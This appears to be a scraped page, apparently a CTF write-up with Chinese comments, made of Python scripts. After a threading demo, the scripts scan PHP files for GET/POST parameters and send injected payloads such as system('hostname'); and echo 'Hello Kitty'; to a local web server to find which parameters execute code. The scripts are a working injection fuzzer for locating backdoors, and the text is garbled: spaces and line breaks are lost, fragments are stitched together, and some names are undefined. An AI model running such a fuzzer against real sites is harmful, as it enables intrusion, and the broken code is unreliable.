import threading import time from queue import Queue defjob(l,q): for i inrange(len(l)): l[i]=l[i]**2 q.put(l) defmultithreading(): q=Queue() threads=[] data=[[1,2,3],[3,4,5],[4,4,4],[5,5,5]] for i inrange(4): t=threading.Thread(target=job,args=(data[i],q)) t.start() threads.append(t) for thread in threads: thread.join() results=[] for _ inrange(4): results.append(q.get()) print(results)

import os import re import requests answer = open('answer.txt','w') filePath = './src/' files = os.listdir(filePath) url = "http://localhost/src/" file_count = 0 defget_rep(filename, name): r_url = url + filename + "?" + name + "=hostname" rep = requests.get(r_url) if'DESKTOP-CE0L9E5'in rep.content.decode('utf-8'): answer.write("Got It! !!!!!!! " + filename + " The param is: _GET[\'" + name +"\']\n") print("Got It! !!!!!!! " + filename + " The param is: _GET[\'" + name +"\']")
r_url = url + filename + "?" + name + "=system('hostname');" rep = requests.get(r_url) if'DESKTOP-CE0L9E5'in rep.content.decode('utf-8'): answer.write("Got It! !!!!!!! " + filename + " The param is: _GET[\'" + name +"\']\n") print("Got It! !!!!!!! " + filename + " The param is: _GET[\'" + name +"\']")
for k in files: if k == '.DS_Store': continue if k == 'index.html': continue print(k) withopen(filePath + k, 'rt') as f: file_count+=1 print('已经完成: {:.2%}'.format(file_count/len(files))) content = f.read() get = re.findall(r"GET\['(.+?)'\]", content) #post = re.findall(r"POST\['(.+?)'\]", content) for i in get: print('FileName:'+k+' ParamName:'+i) get_rep(k, i) f.close() answer.close()
import threading import time import os import re import requests from queue import Queue file_count = 0 url = "http://127.0.0.1/src/" filePath = './src/' files = os.listdir(filePath) nameList=[] #存储名字名称列表 nameSepList=[] #存储分分离后的文件名称列表 #把文件名存储起来 过滤拿到我们想要的文件后缀 threadLock = threading.Lock() global start defstorefile(): for k in files: if k == '.DS_Store': continue if k == 'index.html': continue nameList.append(k) #print(k)
#分离文件名 给每个线程分一个 defseparateName(threadCount): for i inrange(0,len(files),threadCount): nameSepList.append(nameList[i:i+threadCount])
#多线程函数 defmultithreading(threadCount): separateName(threadCount)#先分离 for i inrange(threadCount): t=threading.Thread(target=run_one_thread,args=(nameSepList[i],)) t.start()

#每个线程的运作 参数为文件名称的列表 defrun_one_thread(name_list): for k in name_list: print(k) withopen(filePath + k, 'rt') as f: #threadLock.acquire() global file_count file_count+=1 #threadLock.release() #print('已经完成: {:.2%}'.format(file_count/len(files))) content = f.read() get = re.findall(r"GET\['(.+?)'\]", content) #post = re.findall(r"POST\['(.+?)'\]", content) for i in get: #print('已经完成: {:.2%}'.format(file_count/len(files))+' FileName:'+k+' ParamName:'+i) get_rep(k, i) f.close() #做GET请求 defget_rep(filename, name): r_url = url + filename + "?" + name + "=echo 'Hello Kitty';" #print(r_url) rep = requests.get(r_url) if'Hello Kitty'in rep.content.decode('gbk'): Record_To_File(filename,name)
defRecord_To_File(filename,name): answer = open('answer.txt','a+') end = time.time() answer.write("Got It! !!!!!!! " + filename + " The param is: _GET[\'" + name +"\']"+" Need time :"+str(end-start)+"s\n") print("Got It! !!!!!!! " + filename + " The param is: _GET[\'" + name +"\']") answer.close()
if __name__=='__main__': start = time.time() storefile() multithreading(20)
defget_url_list(): base_url=url work_dir = base_dir length=len(work_dir) for parent, dirnames, filenames in os.walk(work_dir, followlinks=True): for filename in filenames: file_path = os.path.join(parent, filename) #print('文件名:%s' % filename) file_path1=file_path[length:] file_path2=file_path1.replace('\\','/') if file_path2.endswith('.php') and ('phpMyAdmin'notin file_path2): url_list.append(base_url+file_path2) #print(base_url+file_path2) #每个线程的运作 参数为文件名称的列表 defrun(name_list): for k in name_list: #print(k) obj_path=k[len(url):] file_path=base_dir+obj_path try: withopen(file_path, 'rt', errors='ignore') as f: content = f.read() get = re.findall(r"GET\['([A-Za-z_-]+?)'\]", content) get1 = re.findall(r"GET\[\"([A-Za-z_-]+?)\"\]", content) get2 = re.findall(r"GET\[([A-Za-z_-]+?)\]", content) post = re.findall(r"POST\['([A-Za-z_-]+?)'\]", content) post1 = re.findall(r"POST\[\"([A-Za-z_-]+?)\"\]", content) post2 = re.findall(r"POST\[([A-Za-z_-]+?)\]", content) for i in get: get_rep(k,i) print(obj_path+" Key is: "+i) for i in get1: get_rep(k,i) print(obj_path+" Key is: "+i) for i in get2: get_rep(k,i) print(obj_path+" Key is: "+i) for i in post: post_rep(k,i) print(obj_path+" Key is: "+i) for i in post1: post_rep(k,i) print(obj_path+" Key is: "+i) for i in post2: post_rep(k,i) print(obj_path+" Key is: "+i) f.close() except Exception as e: raise e #做GET请求 defget_rep(base_url, name): r_url = base_url + "?" + name + "=echo 'Hello Kitty';" #print(r_url) rep = requests.get(r_url) if'Hello Kitty'in rep.content.decode('gbk'): Record_To_File(r_url,name)